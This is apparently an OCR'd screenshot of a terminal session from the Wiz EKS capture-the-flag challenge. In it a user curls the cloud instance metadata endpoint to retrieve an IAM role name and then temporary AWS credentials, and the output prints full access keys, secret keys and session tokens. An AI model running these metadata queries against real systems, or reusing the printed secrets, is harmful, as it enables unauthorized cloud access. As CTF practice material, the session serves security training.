 Wiz EKS Challenge
Docker Hub
eksclustergames.com/challenge/3
Incognito
Relaunch to update
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 48 100 48 0 0 33802 0 --:--:-- --:--:-- --:--:-- 48000
root@wiz-eks-challenge:~# eks-challenge-cluster-nodegroup-NodeInstanceRole^C
root@wiz-eks-challenge:~# echo $TOKEN
eks-challenge-cluster-nodegroup-NodeInstanceRole
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 48 100 48 0 0 34657 0 --:--:-- --:--:-- --:--:-- 48000
root@wiz-eks-challenge:~# echo $TOKEN
eks-challenge-cluster-nodegroup-NodeInstanceRole
root@wiz-eks-challenge:~# ^C
root@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
eks-challenge-cluster-nodegroup-NodeInstanceRoleroot@wiz-eks-challenge:~# curl http://169.254.169.254/latest/meta-data/iam/sec
p-NodeInstanceRoleeks-challenge-cluster-nodegroup
{"AccessKeyId":"ASIA2AVYNEVMTTFG2JXD","Expiration":"2024-03-14 02:07:40+00:00","SecretAccessKey":"rQI4SDn+dEP+49J41C8u3r3yTouA
5VVe2nKJ2vsq","SessionToken":"FwoGZXIvYXdzEHMaDIpdRvYoqDkIQ6+N/SK3ARUNwczehx9dDBPZkDuoV10F39Hwpe031A6+XPRAac/24ITHebYgJMves+6f
rO9jXdL4bG90vpFDw6XI9va6Fn0k4R7qV0RAVlerCQSdVYthMOxGAss28sj6Ew//BnaqjK8lLiNKpINqBiOSJ7Jud+0KM8ShPQGI0oTMTFf/9akl/ikmZm8SQLcY1+
2wocAg/G8AFtu01gN33FVlmF5l5KuSHqDGHmrFGyAjMvuaq+ZnJVgBqAtUyyjcm8mvBjItbhHqB3cYH6Z7/bDKxFf46UHGmDPZ16hf05dTEayUPJBa+LmyYpuGHZKU
LhEy"}
root@wiz-eks-challenge:~# TOKEN=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/eks-challenge-cluster-
nodegroup-NodeInstanceRole)
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 511 100 511 0 0 1217 0 --:--:-- --:--:-- --:--:-- 1216
root@wiz-eks-challenge:~# echo $TOKEN
{"AccessKeyId":"ASIA2AVYNEVMQMRXVNV3","Expiration":"2024-03-14 02:08:02+00:00","SecretAccessKey":"2sJvbNkNOaBMzeplA4rd9jCguD1d
RDYOQMAe1rVo","SessionToken":"FwoGZXIvYXdzEHMaDBrvNrlVrfbYpE098CK3AZ5+mXmAcudw86TRzpHwLd+aPYbPouCGJYQTayf6pGKDftzMBSzu1EPIkt69
HwWBhbHLiiywn8MbRryqzCkD/W85mGvARHWfUq7ScT1tkrob3A7Ld7UQ+n0qSR9mBR6sCEDuVZVS2X538T0myPJ4FOpQqz7/DFPCw0BisZ2RLX1xZHZd5GK5b40fzG
7jN6RH7Hpp5pey0/Vf4IX/+7qEq0O7tNsvO0n0WBSmNVITCgMzktde8eq6USjym8mvBjItN04Mdb+r7CsWhtkL2DPZyFX5eX64vWIReQotBB81zhGcltlBygmFuSqn
Dn/t"}
root@wiz-eks-challenge:~#